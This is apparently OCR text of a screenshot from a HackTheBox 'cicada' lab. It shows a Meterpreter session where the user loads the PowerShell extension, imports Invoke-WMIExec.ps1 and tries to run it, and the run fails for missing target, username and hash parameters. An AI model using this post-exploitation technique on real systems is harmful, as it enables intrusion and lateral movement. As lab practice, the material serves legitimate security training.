 meterpreter > load_powershell
[-] Unknown command: load_powershell. Run the help command for more details.
meterpreter > powershell
[-] Unknown command: powershell. Did you mean powershell_shell? Run the help command for more details.
meterpreter > load powershell
[!] The "powershell" extension has already been loaded.
meterpreter > powershell_import /home/kali/htb/cicada/Invoke-WMIExec.ps1
[+] File successfully imported. No result was returned.
meterpreter > powershell_execute Invoke-WMIExec
[+] Command execution completed:
ERROR: Invoke-WMIExec : Cannot process command because of one or more missing mandatory parameters: Target Username
Hash.
ERROR: At line:1 char:1
ERROR: + Invoke-WMIExec
ERROR: + ~~~~~~~~~~~~~~
ERROR:     + CategoryInfo          : InvalidArgument: (:) [Invoke-WMIExec], ParameterBindingException
ERROR:     + FullyQualifiedErrorId : MissingMandatoryParameter,Invoke-WMIExec
ERROR:
Activate Windows
Go to Settings to activate Windows.
LOOT
PAYLOAD
meterpreter >